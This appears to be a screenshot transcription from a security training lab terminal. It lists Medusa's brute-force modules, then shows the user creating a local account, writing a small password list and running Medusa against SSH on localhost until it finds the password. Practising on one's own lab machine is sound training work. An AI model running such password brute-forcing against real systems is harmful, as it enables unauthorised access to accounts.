 Applications Places System Wed Nov 25, 22:42 AttackBox IP:10.66.128.243
root@ip-10-66-128-243: ~
File Edit View Search Terminal Help
+ rlogin.mod : Brute force module for RLOGIN sessions : version 2.0
+ rsh.mod : Brute force module for RSH sessions : version 2.0
+ smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1
+ smtp-vrfy.mod : Brute force module for verifying SMTP accounts (VRFY/EXPN/RCPT TO) : ver
sion 2.1
+ smtp.mod : Brute force module for SMTP Authentication with TLS : version 2.0
+ snmp.mod : Brute force module for SNMP Community Strings : version 2.1
+ ssh.mod : Brute force module for SSH v2 sessions : version 2.1
+ svn.mod : Brute force module for Subversion sessions : version 2.1
+ telnet.mod : Brute force module for telnet sessions : version 2.0
+ vmauthd.mod : Brute force module for the VMware Authentication Daemon : version 2.0
+ vnc.mod : Brute force module for VNC sessions : version 2.1
+ web-form.mod : Brute force module for web forms : version 2.1
+ wrapper.mod : Generic Wrapper Module : version 2.0
root@ip-10-66-128-243:~# sudo systemctl start ssh
root@ip-10-66-128-243:~# sudo systemctl start ssh
root@ip-10-66-128-243:~# sudo systemctl start ssh
root@ip-10-66-128-243:~# ^[[200~sudo /etc/init.d/ssh start  ~
sudo: command not found
root@ip-10-66-128-243:~# sudo /etc/init.d/ssh start
Starting ssh (via systemctl): ssh.service.
root@ip-10-66-128-243:~# sudo useradd -m alvo
echo "alvo:senha123" | sudo chpasswd
root@ip-10-66-128-243:~# echo -e "admin\n123456\nroot\nsenha123\npassword" > senhas.txt
root@ip-10-66-128-243:~# medusa -h 127.0.0.1 -u alvo -P senhas.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: alvo (1 of 1, 0 complete) Pass
word: admin (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: alvo (1 of 1, 0 complete) Pass
word: 123456 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: alvo (1 of 1, 0 complete) Pass
word: root (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: alvo (1 of 1, 0 complete) Pass
word: senha123 (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 127.0.0.1 User: alvo Password: senha123 [SUCCESS]
Ativar o Windows